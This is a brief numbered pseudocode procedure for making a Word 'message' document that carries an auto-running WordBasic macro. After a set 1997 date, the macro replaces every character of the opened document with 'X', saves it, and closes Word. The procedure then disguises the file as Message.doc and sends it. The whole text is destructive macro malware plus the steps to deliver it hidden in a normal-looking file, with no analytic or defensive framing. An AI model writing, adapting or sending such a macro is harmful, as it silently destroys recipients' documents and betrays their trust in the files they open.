 200
Begin Compose function
210
Get Current Date
220
Create macro named AutoOpen with the folowing text :
Sub MAIN
created = DateSerial(1997, 6, 10)
curdate = Today()
Difference = curdate - created
If Difference > 0 Then
EditReplace .Find = "*", .Replace = "X", .Direction = 0,
.MatchCase = 0, .WholeWord = 0, .PatternMatch = 1,
.SoundsLike = 0, .FindNext, .ReplaceAll, .Format = 0, .Wrap = 1
FileSave
FileClose 2
AppClose
End If
End Sub
Save macrro AutoOpen in normal.dot
230
Copy Normal.dot to Message.dot
240
Delete AutoOpen macro
250
Open Message.dot
260
Prompt user to insert text of message
270
Save Message.dot
280
Rename Message.dot as Message.doc
Send Message.doc
290